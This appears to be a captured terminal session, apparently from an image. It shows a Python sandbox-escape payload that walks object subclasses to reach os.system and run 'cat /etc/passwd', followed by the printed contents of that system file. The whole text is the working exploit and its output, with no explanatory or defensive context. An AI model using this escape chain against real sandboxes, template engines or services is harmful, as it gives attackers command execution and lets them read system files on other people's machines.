 >>> print(''.__class__.__base__.__subclasses__()[154].__init__.__globals__['system']('cat /etc/passwd'))
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin